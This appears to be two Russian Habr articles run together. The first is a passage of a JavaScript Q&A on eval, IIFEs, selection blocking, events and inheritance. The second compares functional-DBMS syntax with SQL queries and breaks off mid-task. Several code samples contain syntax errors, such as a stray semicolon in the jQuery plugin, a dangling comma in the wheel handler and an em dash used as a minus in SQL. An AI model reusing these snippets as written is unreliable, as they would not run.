21. Проблема приватных и публичным методов
22. Как с помощью JS сделать одновременный выбор и загрузку нескольких файлов?
23. При загрузке файлов с использованием File и FormData как определить не пытается ли пользователь загрузить директорию?
24. Есть ли в JavaScript аналоги декларациям/аннотациям (термины из Python/Java соответственно)?
#### 1. Почему eval = evil?
1. Eval нарушает привычную логику программы, порождая код.
2. Он выполняет код в текущем контексте и может его изменять — потенциальное место для атак. Контекст можно подменить, выполнив такой трюк:
```
(1,eval)(code);
```
Что тут происходит: eval — это та же функция, которая зависит от способа вызова. В этом случае мы меняем контекст на глобальный.
3. Порожденный eval-ом код сложнее отлаживать.
4. Eval очень долго выполняется.
**Почитать**
[Global eval. What are the options?](http://perfectionkills.com/global-eval-what-are-the-options/)
Куча вопросов на stackoverflow:
[stackoverflow.com/questions/197769/when-is-javascripts-eval-not-evil](http://stackoverflow.com/questions/197769/when-is-javascripts-eval-not-evil)
[stackoverflow.com/questions/646597/eval-is-evil-so-what-should-i-use-instead](http://stackoverflow.com/questions/646597/eval-is-evil-so-what-should-i-use-instead)
[stackoverflow.com/questions/86513/why-is-using-javascript-eval-function-a-bad-idea](http://stackoverflow.com/questions/86513/why-is-using-javascript-eval-function-a-bad-idea)
…
#### 2. Чем заменить eval?
Лучшая замена eval — хорошая структура кода, которая не предполагает использование eval. Однако от eval не всегда легко отказаться (Парсинг JSON, Шаблоонизатор от Резига).
Хорошая замена eval — конструктор Function. Но это тот же eval, который выполняется в глобальном контексте.
```
new Function('return ' + code)();
// Это практически эквивалентно
(1,eval)(code);
```
#### 3. Как проиграть звук используя JS без flash? Какие форматы поддерживаются?
Самое простое решение:
```
Your browser does not support the `audio` element.
```
Но этим HTML5 audio не ограничивается. Форматы: Ogg Vorbis, WAV PCM, MP3, AAC, Speex (зависит от конкретного браузера) О форматах: [Audio format support](http://en.wikipedia.org/wiki/HTML5_audio)
**Почитать**
[HTML5 Audio и Game Development: баги браузеров, проблемы и их решения, идеи](http://habrahabr.ru/blogs/javascript/101145/)
[WHATWG — The audio element](http://www.whatwg.org/specs/web-apps/current-work/#audio)
[MDN — HTML audio](https://developer.mozilla.org/En/HTML/Element/audio)
Пример: [Creating a simple synth](https://developer.mozilla.org/en/Creating_a_simple_synth)
Пример: [Displaying a graphic with audio samples](https://developer.mozilla.org/en/Displaying_the_Mozilla_logo_with_the_Audio_Samples)
Пример: [Visualizing an audio spectrum](https://developer.mozilla.org/en/Visualizing_Audio_Spectrum)
Пример: [Creating a Web based tone generator](https://developer.mozilla.org/en/Creating_a_Web_based_tone_generator)
#### 4. На сколько использование глобальных переменных замедляет скрипты?
Зависит от конкретного браузера. В современных браузерах этот момент оптимизирован и разницы нет. В старых доступ до глобальной переменной может быть медленнее в 2 раза.
Вот тест: [jsperf.com/global-vs-local-valiable-access](http://jsperf.com/global-vs-local-valiable-access)
Пожалуйста, учитывайте тот факт, что это тест, каждая операция прогоняется до 1 миллиона раз в секунду. Даже если прирост для теста 30%, то фактический прирост для 1й операции будет мизерный (микросекунды).
#### 5. Как запретить выделение текста на JS?
Есть несколько вариантов.
1. Выполнить `preventDefault` для событий `onselectstart` и `onmousedown`
```
var element = document.getElementById('content');
element.onselectstart = function () { return false; }
element.onmousedown = function () { return false; }
```
2. Добавить атрибут `unselectable`
```
$(document.body).attr('unselectable', 'on')
```
3. Добавить стиль `user-select: none`
```
.g-unselectable {
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
user-select: none;
}
```
Есть и безумные решения данной проблемы:
4. По таймеру чистить `Range, TextRange, Selection`
Не буду объяснять. Как работать с Selection можно посмотреть тут: [Range, TextRange и Selection](http://habrahabr.ru/blogs/javascript/55922/)
5. Рендерить текст на канвасе
6. Использовать disabled textarea
```
Как запретить выделение текста на JS?
```
Вот микроплагин для jQuery, использующий методы 1-3
```
$.fn.disableSelection = function() {
function preventDefault () {
return false;
}
$(this).attr('unselectable', 'on')
.css('-moz-user-select', 'none')
.css('-khtml-user-select', 'none')
.css('-o-user-select', 'none')
.css('-msie-user-select', 'none')
.css('-webkit-user-select', 'none')
.css('user-select', 'none')
.mousedown(preventDefault);
.each(function() {
this.onselectstart = preventDefault;
});
};
```
Этот плагин не спасет от Ctrl+A Ctrl+C в тех браузерах, которые не поддерживают user-select или unselectable. Помните: запрещать выделение — зло.
#### 6. (function() {})(); Для чего используется такая конструкция?
Это называется Immediately-Invoked Function Expression (IIFE) — Функция-выражение, которая была вызвана сразу же после создания.
Вот несколько способов создать IIFE
```
(function(){ /* code */ })(); // Обычная IIFE
(function(){ /* code */ }()); // Крокфорд рекомендует
// Поставить функцию в состояние "значение"
true && function(){ /* code */ }();
0,function(){ /* code */ }();
// Можно создать, используя оператор в качестве префикса
!function(){ /* code */ }(); // Facebook style
~function(){ /* code */ }();
-function(){ /* code */ }();
+function(){ /* code */ }();
// Используя new
new function(){ /* code */ }
new function(){ /* code */ }() // Если необходимы аргументы, то ставим скобки
```
Где это используется:
1. Если вам нужно, чтобы какие-то переменные не попали во внешнее окружение (подобие let)
```
var APPLICATION_ID = function(){
var keys = {
'pew.ru': 15486,
'pew.pew.ru': 15487,
'pew.pew.pew.ru': 1548
};
return keys[window.location.host];
}();
```
2. Создание локального замыкания — основа для модулей, объектов, запоминающих состояние
```
var Module = (function(){
function privateMethod () {
};
return {
publicMethod: function () {
return privateMethod();
}
};
}());
```
**Почитать**
[Immediately-Invoked Function Expression (IIFE)](http://benalman.com/news/2010/11/immediately-invoked-function-expression/)
[ECMA-262-3 in detail. Chapter 5. Functions](http://dmitrysoshnikov.com/ecmascript/chapter-5-functions/#question-about-surrounding-parentheses)
[Functions and function scope](https://developer.mozilla.org/en/JavaScript/Reference/Functions_and_function_scope)
[Named function expressions](http://kangax.github.com/nfe/)
[JavaScript Module Pattern: In-Depth](http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth)
[Closures explained with JavaScript](http://skilldrick.co.uk/2011/04/closures-explained-with-javascript/)
#### 7. Как сбросить события и восстановить состояние элемента?
> У нас есть какой-нибудь DOM-объект с изначально заданными при помощи HTML и CSS параметрами «А». В процессе работы мы динамически меняем параметры на «В». Существует ли простой способ «сбросить» состояние объекта первоначальное состояние «А»? Аналогично с событиями. Как сделать откат на первоначальное состояние?
Откатить состояние объекта не получится. DOM не хранит состояние потому, что элементы могут быть получены различным образом: непосредственно из кода html и сгенерированные JavaScript.
С событиями все проще. В DOM есть хороший метод cloneNode. Мы просто клонируем элемент со всем его содержимым (он не будет иметь событий) и подменяем старый элемент новым.
```
// Для теста
$('input').click(function(){alert('')});
function resetEvents(element) {
var newElement = element.cloneNode(true);
element.parentNode.insertBefore(newElement, element); // fixed by @spmbt
element.parentNode.removeChild(element);
return newElement;
}
resetEvents($('input')[0]);
// Клик на инпут ничего не даст
```
#### 8. Как корректно передавать js-команды с параметрами в ajax приложениях?
> Как корректно передавать js-команды с параметрами в ajax приложениях без возни с кавычками? Это относится к передаче данных в ajax-системе, описанной выше способом. При передаче сложных команд с несколькими уровнями вложенности параметров (например, «setTimeout('alert(»Бум!!!");', 200);" ) наблюдаются проблемы при использовании кавычек. Как их разрешить или есть ли какие-нибудь общие правила их оформления?
Пересылать код от сервера к клиенту — это плохо. Это аналогично проблеме с eval. Правильно, быстро и безопасно передавать не код, а данные, которые будет обрабатывать браузер.
Можно использовать RPC. Очень прозрачный RPC можно получить, используя NowJS. NowJS — фреймворк, позволяющий выполнять функции на сервере как будето вы выполняете их на клиенте.
Вот пример с сайта:
*На сервере: Node.JS server*
```
var nowjs = require("now");
// тут создаем http сервер
var everyone = nowjs.initialize(httpServer);
everyone.now.getServerInfo = function(callback){
db.doQuery(callback);
}
```
*На клиенте*
```
now.getServerInfo(function(data){
// Данные запроса
});
```
Просто, прозрачно и красиво!
**Почитать**
[Getting Started with NowJS](http://nowjs.com/guide)
#### 9. Для чего в jQuery передавать window если он и так глобальный и зачем undefined?
jQuery создает замыкание и в него пробрасывает window и undefined.
1. `undefined` передается для уменьшение объема кода и обхода проблемы с перезаписью `undefined`. jQuery часто сравнивает с `undefined` и при сжатии `undefined` превратиться в однобуквенную переменную.
2. `window` передается для уменьшение объема кода. jQuery применяет хорошую политику, отделяя методы окна от своих, используя `window.setInterval()` и прочие. При сжатии `window` превратиться в однобуквенную переменную, в коде будет `c.setInterval()`
#### 10. Как узнать в какую сторону юзер крутит колесо мыши?
Есть 2 события, реагирующие на скролл колесом '`DOMMouseScroll`' (Firefox) и '`mousewheel`' (остальные)
Как навесить событие, думаю всем понятно, посмотрим его обработчик
```
function wheel(event){
var delta = 0;
if (!event) event = window.event; // Событие IE.
// Установим кроссбраузерную delta
if (event.wheelDelta) {
// IE, Opera, safari, chrome - кратность дельта равна 120
delta = event.wheelDelta/120;
} else if (event.detail) {
// Mozilla, кратность дельта равна 3
delta = -event.detail/3;
}
if (delta) {
// Отменим текущее событие - событие поумолчанию (скролинг окна).
if (event.preventDefault) {
event.preventDefault();
}
event.returnValue = false; // для IE
// если дельта больше 0, то колесо крутят вверх, иначе вниз
var dir = delta > 0 ? 'Up' : 'Down',
}
}
```
Для jQuery Есть [Mouse Wheel Plugin](http://plugins.jquery.com/project/mousewheel) [jQuery Mouse Wheel Plugin Demos](http://brandonaaron.net/code/mousewheel/demos)
Не все элементы могут порождать скролл-событие. Зависит от конкретного браузера. Подробнее: [scroll and mousewheel](http://www.quirksmode.org/dom/events/scroll.html)
#### 11. Есть ли событие focus у элемента, если нет, то возможно ли его реализовать?
Фокус — это логическое событие, показывающее то, что объект сейчас выделен.
Если почитать [стандарт](http://www.w3.org/TR/DOM-Level-2-Events/events.html) то там написано, что события `focus` и `blur` есть только у элементов формы: LABEL, INPUT, SELECT, TEXTAREA, и BUTTON. По стандарту никакие другие элементы не могут генерировать это событие. Для всех остальных элементов есть другие события `DOMFocusIn` и `DOMFocusOut`. IE, как всегда имеет свои события: `focusin` и `focusout`.
Firefox тоже не особо подчиняется стандарту у него некоторые элементы, кроме формы могут выбрасывать `focus` и `blur`.
Посмотрите тест событий `focus, blur, focusin, focusout, DOMFocusIn, DOMFocusOut`:
[www.quirksmode.org/dom/events/tests/blurfocus.html](http://www.quirksmode.org/dom/events/tests/blurfocus.html)
Если слушать все 3 события у элемента, то мы можем определить получил ли любой элемент фокус или нет.
**Почитать**
[blur and focus](http://www.quirksmode.org/dom/events/blurfocus.html)
#### 12. Как сделать неизменяемый объект (freeze)?
В ECMAScript 3 (стандарт который поддерживают все движки JavaScript) не было возможности замораживать объект, но в ECMAScript 5 появились сразу несколько функций, ограничивающих изменение объекта.
`Object.preventExtensions` — самое слабое ограничение. Объект не может получать дополнительные параметры
`Object.seal` — `preventExtensions` + любые параметры не могут удаляться
`Object.freeze` — `preventExtensions` + `seal` + параметры становятся только на чтение
Эти новые методы поддерживаются [далеко не во всех браузерах](http://kangax.github.com/es5-compat-table/)
**Почитать**
[New in JavaScript 1.8.5](https://developer.mozilla.org/en/JavaScript/New_in_JavaScript/1.8.5)
[Object.preventExtensions/seal/freeze Function (JavaScript)](http://msdn.microsoft.com/en-us/library/ff806191(v=vs.94).aspx)
[ECMAScript 5 compatibility table](http://kangax.github.com/es5-compat-table/)
#### 13. Возможно ли сделать кастомную реализацию DomElement так чтобы при разборе для подмножества тегов использовалась она?
Напрямую нет. DOM отделен от JavaScript и поэтому есть некоторые ограничения.
1. Нет конструкторов конкретных элементов — есть только фабрика элементов — `document.createElement('')` и некоторые методы строки для создания элементов — `String.prototype.anchor` и тп. `HTMLElement` и `HTMLDivElement` — это не конструкторы.
2. Даже если мы эмулируем конструктор, то DOM «очистит» объект после вставки в дерево.
Пример
```
// Создаем наш какбы-конструктор
var HTMLZzzElement = function () {
var self = document.createElement('zzz');
self.__proto__ = HTMLZzzElement.prototype;
return self;
};
// Наследуем от HTMLUnknownElement
function F(){}
F.prototype = HTMLUnknownElement.prototype;
HTMLZzzElement.prototype = new F();
HTMLZzzElement.prototype.constructor = HTMLZzzElement;
HTMLZzzElement.prototype.pewpewpew = function () {};
// Создаем
var zzz = new HTMLZzzElement();
// Да, работает
zzz.innerHTML = 'Yohoho!';
// Проверяем
console.log(zzz instanceof HTMLZzzElement); // true
console.log(zzz instanceof HTMLUnknownElement); // true
console.log(zzz instanceof HTMLElement); // true
console.log(typeof zzz.pewpewpew); // function
//Все хорошо - все есть
// Засовываем в DOM
document.body.appendChild(zzz);
// Получаем обратно
zzz = document.querySelector('zzz')
// Объект очистили
console.log(zzz instanceof HTMLZzzElement); // false
console.log(zzz instanceof HTMLUnknownElement); // true
console.log(zzz instanceof HTMLElement); // true
console.log(typeof zzz.pewpewpew); // undefined
```
Однако, мы можем дописать к прототипу «класса» HTML элемента методы и свойства и потом использовать в будущем:
```
HTMLUnknownElement.prototype.pewpewpew = function () {};
console.log(typeof zzz.pewpewpew); // function
```
Цепочка наследования «классов» такая
`Node -> Element -> HTMLElement -> HTMLDivElement/HTMLMetaElement ...`
Вы можете дописать метод к прототипу элемента, однако помните, что пропатчивать чужие объекты — это плохо!
Этот способ будет работать только в современных браузерах. В ИЕ8 и ниже html элементы берутся как будето из воздуха, поэтому их прототипы нельзя переписать на низком уровне:
```
>>document.createElement('div').constructor
//undefined -- даже не null...
```
```
>>document.createElement('div') instanceof Object
//false -- забавно, правда? хотя магия с toString говорит обратное
>>Object.prototype.toString.call(document.createElement('div'));
//"[object Object]"
```
#### 14. Какой клиентский MVC-фреймворк посоветуете?
Фреймворков много:
[JavaScriptMVC](http://javascriptmvc.com/)
[Backbone.js](http://documentcloud.github.com/backbone/)
[SproutCore](http://www.sproutcore.com/)
[TrimJunction](http://code.google.com/p/trimpath/wiki/TrimJunction)
Посмотрите все и выберете лучше тот, который вам по душе. Я плотно работал только с Backbone.js
**Почитать**
[Написание сложных интерфейсов с Backbone.js](http://habrahabr.ru/blogs/javascript/118782/)
[И опять про MVC](http://habrahabr.ru/blogs/javascript/119369/)
[MVC в JavaScript](http://designformasters.info/posts/mvc-javascript/)
#### 15. Обход ограничений по Referer
> На сервере blabla.ru лежит картинка, сервер не отдает её если передал Referer с другого сервера (pewpew.com). Как получить содержимое картинки и показать пользователю?
Напрямую из браузера никак. Можно сделать серверный прокси, который будет менять Referer.
#### 16. GOTO в Javascript
> Собственно вопрос как повторить поведение goto в JavaScript. (Про хороший стиль и goto рассказывать не нужно :) речь идёт про генерированный код. и восстановление блоков и циклов процесс весьма не тривиальный)
В JavaScript есть метки, но нет goto (есть только зарезервированное слово). Метка выглядит так же как и во всех других языках, но работают они иначе. Метка выделяет блок. Внутри блока могут быть другие помеченые блоки. На метку можно переходить используя break и continue, которые есть внутри этого блока.
Пример:
```
loop1: for (var a = 0; a < 10; a++) {
if (a == 4) {
break loop1; // Только 4 попытки
}
alert('a = ' + a);
loop2: for (var b = 0; b < 10; ++b) {
if (b == 3) {
continue loop2; // Пропускаем 3
}
if (b == 6) {
continue loop1; // Продолжаем выполнят loop1 'finished' не будет показано
}
alert('b = ' + b);
}
alert('finished')
}
block1: {
alert('hello'); // Отображает 'hello'
break block1;
alert('world'); // Никогда не будет отображено
}
goto block1; // Parse error - goto нет
```
#### 17. Наследование в JavaScript. Как идеологически правильно заэкстэндить Man и Woman от Human
Идеологически правильно использовать прототипное наследование. Процесс наследования хорошо описан в статье "[Основы и заблуждения насчет JavaScript](http://habrahabr.ru/blogs/javascript/120193/)"
#### 18. Возможно ли устроиться javascript программистом без копания в верстке и server-side?
Зависит от проекта, размера компании и вашего опыта.
Если вы пойдете разработчиком браузерных-игр в крупную компанию, то шанс, что бы будете заниматься только JavaScript очень высок. Крупная компания может себе позволить отдельного интерфейсного программиста, а мелкая — нет. Вот повезет ли вам без опыта в крупной?!
Если вы только начинаете изучать веб, то вам стоит пойти туда где хотят всего.
#### 19. Какие есть практики передачи данных с сервера в код, который исполняется из .js?
Способов передачи данных очень много: XHR, SSE, WebSockets, JSONP:
[Реализация HTTP server push с помощью Server-Sent Events](http://habrahabr.ru/blogs/javascript/122783/)
[Новые возможности XMLHttpRequest2](http://habrahabr.ru/blogs/javascript/120917/)
[Создание приложений реального времени с помощью Server-Sent Events](http://habrahabr.ru/blogs/javascript/120429/)
Много всего про [ajax](http://javascript.ru/ajax)
Какой транспорт и формат выбрать вам — зависит от требований к приложению. Например, если это чат, то лучше SSE или WebSockets (время доставки сообщения критично). А если этот чат должен работать кроссдоменно и в ИЕ6, то придется добавить магии с iframe или flash.
#### 20. Можно ли подцепить(эмулировать) поведение DOMInputElement'a с помощью обыных DOMElemen'ов(div)?
На низком уровне нельзя. Причину я объяснил в 13-м примере. Можно сделать обертку, которая будет эмулировать Input, в основе которой будет DOMDivElement.
Я набросал простенький эмулятор [jsfiddle.net/azproduction/Kz4d9](http://jsfiddle.net/azproduction/Kz4d9/) — получился очень кривой инпут (не умеет сабмититься, не умеет терять фокус и т.п.).
Эту же проблему можно решить более элегантно(спасибо [Finom](https://habrahabr.ru/users/finom/), что напомнил), добавив всего 1 атрибут: contenteditable, который поддерживают только [десктопные браузеры](http://caniuse.com/contenteditable) — получился тот же инпут, но гораздо проше и лучше [jsfiddle.net/azproduction/ZTqRe](http://jsfiddle.net/azproduction/ZTqRe/)
#### 21. Проблема приватных и публичным методов
> Если возникает желание использовать частные переменные и методы объектов, в JavaScript есть проблема доступа к частным методам из публичных. А привилегированные методы, определенные внутри конструктора, если я правильно понимаю, дублируются для каждого экземпляра, что не очень хорошо с точки зрения производительности. Как насчет [такого](http://webreflection.blogspot.com/2008/04/natural-javascript-private-methods.html) подхода?
[TheShock](https://habrahabr.ru/users/theshock/):
> Неплохой подход. По крайней мере лучше, чем объявлять все методы в конструкторе.
>
>
> ```
> // our constructor
> function Person(name, age){
> this.name = name;
> this.age = age;
> };
>
> // prototype assignment
> Person.prototype = new function(){
>
> // we have a scope for private stuff
> // created once and not for every instance
> function toString(){
> return this.name + " is " + this.age;
> };
>
> // create the prototype and return them
> this.constructor = Person;
>
> this._protectedMethod = function (){
> // act here
> };
>
> this.publicMethod = function() {
> this._protectedMethod();
> };
>
> // "magic" toString method
> this.toString = function(){
> // call private toString method
> return toString.call(this);
> }
> };
> ```
>
Модульный подход:
```
var Module = (function (window) {
function privateFunction() {
console.log('pass');
};
var privateClass = function () {};
var publicClass = function () {};
publicClass.prototype.publicMethod = function () {
privateFunction(); // ...
};
return { // Экспортируем
publicClass: publicClass
};
}(this));
// Используем
(new Module.publicClass()).publicMethod();
```
#### 22. Как с помощью JS сделать одновременный выбор и загрузку нескольких файлов?
Все уже давно и не по разу написано:
1. [HTML5 File API: множественная загрузка файлов на сервер](http://habrahabr.ru/blogs/webdev/109079/)
2. [Загрузка файлов с помощью HTML5 и сколько раз мы сказали нехорошие слова](http://habrahabr.ru/blogs/webdev/112538/)
3. [Загрузка браузером нескольких файлов](http://habrahabr.ru/blogs/webdev/76749/)
4. [ajax загрузка нескольких файлов с php формой](http://habrahabr.ru/blogs/jquery/50223/)
5. [Загрузка файлов с помощью html5 File API, с преферансом и танцовщицами](http://habrahabr.ru/company/mailru/blog/113508/)
#### 23. При загрузке файлов с использованием File и FormData как определить не пытается ли пользователь загрузить директорию?
> При загрузке файлов с использованием File и FormData — как определить не пытается ли пользователь загрузить директорию. Свойство File.type к сожалению не помогает (для некоторых типов, как и для дир — пустая строка), свойство size — тоже (ff и сафари по разному показывают)?
Насчет `File.type` говорится, что это mime-тип и если он не определен, то он становится пустой строкой. mime-тип, как водится получается из расширения файла/папки. Если мы подсунем настоящий файл с именем «pewpew», то mime будет "", а если директорию с именем «pewpew.html», то mime будет `"text/html"`. Нам это не подходит.
Размер папки всегда 0, но могут быть и файлы размером 0 байт. Для 100% уверенности нам это не подходит.
В стандарте [www.w3.org/TR/FileAPI](http://www.w3.org/TR/FileAPI/) не говорится о директориях отдельно, но там отмечено, что браузеры могут выкидывать `SECURITY_ERR` если пользователь пытается работать с не корректным файлов (защищенным, не доступным на чтение и т.п.) Будем исходить из этого.
В основу я взял пример [Drag and Drop](http://html5demos.com/file-api)
Будем использовать `FileReader` для определения типа ресурса. В фаерфоксе если читать папку как файл, то метод `reader.readAsDataURL` выбрасывает исключение. В хроме это исключение не выбрасывается, но вызывается событие `onerror` у `reader`. Скрестим и получим функцию для определения файл это или нет.
```
function isReadableFile(file, callback) {
var reader = new FileReader();
reader.onload = function () {
callback && callback(true);
callback = null;
}
reader.onerror = function () {
callback && callback(false);
callback = null;
}
try {
reader.readAsDataURL(file);
} catch (e) {
callback && callback(false);
callback = null;
}
}
```
В функции я для подстраховки удаляю callback, чтобы он не вызвался повторно (в будущем поведение `FileReader` может измениться).
Пример использования [jsfiddle.net/azproduction/3sV23/8](http://jsfiddle.net/azproduction/3sV23/8/)
Можно, было ограничится размером файла. Если 0, то считать что это не файл (ибо странно загружать файл размером 0 байт).
#### 24. Есть ли в JavaScript аналоги декларациям/аннотациям (термины из Python/Java соответственно)?
Прямых аналогов нет.
PS Если я забыл ответить на какой-то вопрос — задайте его ещё раз. Если у вас есть вопросы, на которых нет ответов ни в первой ни во второй части — задавайте — они будут в третей ;) | https://habr.com/ru/post/124327/ | null | ru | null |
# Функциональная СУБД
Мир баз данных давно захвачен реляционными СУБД, в которых используется язык SQL. Настолько сильно, что появляющиеся разновидности называют NoSQL. Им удалось отбить себе определенное место на этом рынке, но реляционные СУБД умирать не собираются, и продолжают активно использоваться для своих целей.
В этой статье я хочу описать концепцию функциональной базы данных. Для лучшего понимания, я буду это делать путем сравнения с классической реляционной моделью. В качестве примеров будут использоваться задачи из различных тестов по SQL, найденные в интернете.
Введение
--------
Реляционные базы данных оперируют таблицами и полями. В функциональной базе данных вместо них будут использоваться классы и функции соответственно. Поле в таблице с N ключами будет представлено как функция от N параметров. Вместо связей между таблицами будут использоваться функции, которые возвращают объекты класса, на который идет связь. Вместо JOIN будет использоваться композиция функций.
Прежде чем перейти непосредственно к задачам, опишу задание доменной логики. Для DDL я буду использовать синтаксис PostgreSQL. Для функциональной свой синтаксис.
### Таблицы и поля
Простой объект Sku с полями наименование и цена:
**Реляционная**
```
CREATE TABLE Sku
(
id bigint NOT NULL,
name character varying(100),
price numeric(10,5),
CONSTRAINT id_pkey PRIMARY KEY (id)
)
```
**Функциональная**
| |
| --- |
| `CLASS Sku;
name = DATA STRING[100] (Sku);
price = DATA NUMERIC[10,5] (Sku);` |
Мы объявляем две *функции*, которые принимают на вход один параметр Sku, и возвращают примитивный тип.
Предполагается, что в функциональной СУБД у каждого объекта будет некий внутренний код, который автоматически генерируется, и к которому при необходимости можно обратиться.
Зададим цену для товара / магазина / поставщика. Она может изменяться со временем, поэтому добавим в таблицу поле время. Объявление таблиц для справочников в реляционной базе данных пропущу, чтобы сократить код:
**Реляционная**
```
CREATE TABLE prices
(
skuId bigint NOT NULL,
storeId bigint NOT NULL,
supplierId bigint NOT NULL,
dateTime timestamp without time zone,
price numeric(10,5),
CONSTRAINT prices_pkey PRIMARY KEY (skuId, storeId, supplierId)
)
```
**Функциональная**
| |
| --- |
| `CLASS Sku;
CLASS Store;
CLASS Supplier;
dateTime = DATA DATETIME (Sku, Store, Supplier);
price = DATA NUMERIC[10,5] (Sku, Store, Supplier);` |
### Индексы
Для последнего примера построим индекс по всем ключам и дате, чтобы можно было быстро находить цену на определенное время.
**Реляционная**
```
CREATE INDEX prices_date
ON prices
(skuId, storeId, supplierId, dateTime)
```
**Функциональная**
| |
| --- |
| `INDEX Sku sk, Store st, Supplier sp, dateTime(sk, st, sp);` |
Задачи
------
Начнем с относительно простых задач, взятых из соответствующей [статьи](https://habr.com/ru/post/181033/) на Хабре.
Сначала объявим доменную логику (для реляционной базы это сделано непосредственно в приведенной статье).
| |
| --- |
| `CLASS Department;
name = DATA STRING[100] (Department);
CLASS Employee;
department = DATA Department (Employee);
chief = DATA Employee (Employee);
name = DATA STRING[100] (Employee);
salary = DATA NUMERIC[14,2] (Employee);` |
### Задача 1.1
Вывести список сотрудников, получающих заработную плату большую чем у непосредственного руководителя.
**Реляционная**
```
select a.*
from employee a, employee b
where b.id = a.chief_id
and a.salary > b.salary
```
**Функциональная**
| |
| --- |
| `SELECT name(Employee a) WHERE salary(a) > salary(chief(a));` |
### Задача 1.2
Вывести список сотрудников, получающих максимальную заработную плату в своем отделе
**Реляционная**
```
select a.*
from employee a
where a.salary = ( select max(salary) from employee b
where b.department_id = a.department_id )
```
**Функциональная**
| |
| --- |
| `maxSalary 'Максимальная зарплата' (Department s) =
GROUP MAX salary(Employee e) IF department(e) = s;
SELECT name(Employee a) WHERE salary(a) = maxSalary(department(a));
*// или если "заинлайнить"*
SELECT name(Employee a) WHERE
salary(a) = maxSalary(GROUP MAX salary(Employee e) IF department(e) = department(a));` |
Обе реализации эквивалентны. Для первого случая в реляционной базе можно использовать CREATE VIEW, который таким же образом сначала посчитает для конкретного отдела максимальную зарплату в нем. В дальнейшем я для наглядности буду использовать первый случай, так как он лучше отражает решение.
### Задача 1.3
Вывести список ID отделов, количество сотрудников в которых не превышает 3 человек.
**Реляционная**
```
select department_id
from employee
group by department_id
having count(*) <= 3
```
**Функциональная**
| |
| --- |
| `countEmployees 'Количество сотрудников' (Department d) =
GROUP SUM 1 IF department(Employee e) = d;
SELECT Department d WHERE countEmployees(d) <= 3;` |
### Задача 1.4
Вывести список сотрудников, не имеющих назначенного руководителя, работающего в том-же отделе.
**Реляционная**
```
select a.*
from employee a
left join employee b on (b.id = a.chief_id and b.department_id = a.department_id)
where b.id is null
```
**Функциональная**
| |
| --- |
| `SELECT name(Employee a) WHERE NOT (department(chief(a)) = department(a));` |
### Задача 1.5
Найти список ID отделов с максимальной суммарной зарплатой сотрудников.
**Реляционная**
```
with sum_salary as
( select department_id, sum(salary) salary
from employee
group by department_id )
select department_id
from sum_salary a
where a.salary = ( select max(salary) from sum_salary )
```
**Функциональная**
| |
| --- |
| `salarySum 'Максимальная зарплата' (Department d) =
GROUP SUM salary(Employee e) IF department(e) = d;
maxSalarySum 'Максимальная зарплата отделов' () =
GROUP MAX salarySum(Department d);
SELECT Department d WHERE salarySum(d) = maxSalarySum();` |
Перейдем к более сложным задачам из другой [статьи](https://minyurov.com/learning/microsoft-sql-server/sql-tasks/). В ней есть подробный разбор того, как реализовывать эту задачу на MS SQL.
### Задача 2.1
Какие продавцы продали в 1997 году более 30 штук товара №1?
Доменная логика (как и раньше на РСУБД пропускаем объявление):
| |
| --- |
| `CLASS Employee 'Продавец';
lastName 'Фамилия' = DATA STRING[100] (Employee);
CLASS Product 'Продукт';
id = DATA INTEGER (Product);
name = DATA STRING[100] (Product);
CLASS Order 'Заказ';
date = DATA DATE (Order);
employee = DATA Employee (Order);
CLASS Detail 'Строка заказа';
order = DATA Order (Detail);
product = DATA Product (Detail);
quantity = DATA NUMERIC[10,5] (Detail);` |
**Реляционная**
```
select LastName
from Employees as e
where (
select sum(od.Quantity)
from [Order Details] as od
where od.ProductID = 1 and od.OrderID in (
select o.OrderID
from Orders as o
where year(o.OrderDate) = 1997 and e.EmployeeID = o.EmployeeID)
) > 30
```
**Функциональная**
| |
| --- |
| `sold (Employee e, INTEGER productId, INTEGER year) =
GROUP SUM quantity(OrderDetail d) IF
employee(order(d)) = e AND
id(product(d)) = productId AND
extractYear(date(order(d))) = year;
SELECT lastName(Employee e) WHERE sold(e, 1, 1997) > 30;` |
### Задача 2.2
Для каждого покупателя (имя, фамилия) найти два товара (название), на которые покупатель потратил больше всего денег в 1997-м году.
Расширяем доменную логику из предыдущего примера:
| |
| --- |
| `CLASS Customer 'Клиент';
contactName 'ФИО' = DATA STRING[100] (Customer);
customer = DATA Customer (Order);
unitPrice = DATA NUMERIC[14,2] (Detail);
discount = DATA NUMERIC[6,2] (Detail);` |
**Реляционная**
```
SELECT ContactName, ProductName FROM (
SELECT c.ContactName, p.ProductName
, ROW_NUMBER() OVER (
PARTITION BY c.ContactName
ORDER BY SUM(od.Quantity * od.UnitPrice * (1 - od.Discount)) DESC
) AS RatingByAmt
FROM Customers c
JOIN Orders o ON o.CustomerID = c.CustomerID
JOIN [Order Details] od ON od.OrderID = o.OrderID
JOIN Products p ON p.ProductID = od.ProductID
WHERE YEAR(o.OrderDate) = 1997
GROUP BY c.ContactName, p.ProductName
) t
WHERE RatingByAmt < 3
```
**Функциональная**
| |
| --- |
| `sum (Detail d) = quantity(d) * unitPrice(d) * (1 - discount(d));
bought 'Купил' (Customer c, Product p, INTEGER y) =
GROUP SUM sum(Detail d) IF
customer(order(d)) = c AND
product(d) = p AND
extractYear(date(order(d))) = y;
rating 'Рейтинг' (Customer c, Product p, INTEGER y) =
PARTITION SUM 1 ORDER DESC bought(c, p, y), p BY c, y;
SELECT contactName(Customer c), name(Product p) WHERE rating(c, p, 1997) < 3;` |
Оператор PARTITION работает по следующему принципу: он суммирует выражение, указанное после SUM (здесь 1), внутри указанных групп (здесь Customer и Year, но может быть любое выражение), сортируя внутри групп по выражениям, указанным в ORDER (здесь bought, а если равны, то по внутреннему коду продукта).
### Задача 2.3
Сколько товаров нужно заказать у поставщиков для выполнения текущих заказов.
Опять расширяем доменную логику:
| |
| --- |
| `CLASS Supplier 'Поставщик';
companyName = DATA STRING[100] (Supplier);
supplier = DATA Supplier (Product);
unitsInStock 'Остаток на складе' = DATA NUMERIC[10,3] (Product);
reorderLevel 'Норма продажи' = DATA NUMERIC[10,3] (Product);` |
**Реляционная**
```
select s.CompanyName, p.ProductName, sum(od.Quantity) + p.ReorderLevel — p.UnitsInStock as ToOrder
from Orders o
join [Order Details] od on o.OrderID = od.OrderID
join Products p on od.ProductID = p.ProductID
join Suppliers s on p.SupplierID = s.SupplierID
where o.ShippedDate is null
group by s.CompanyName, p.ProductName, p.UnitsInStock, p.ReorderLevel
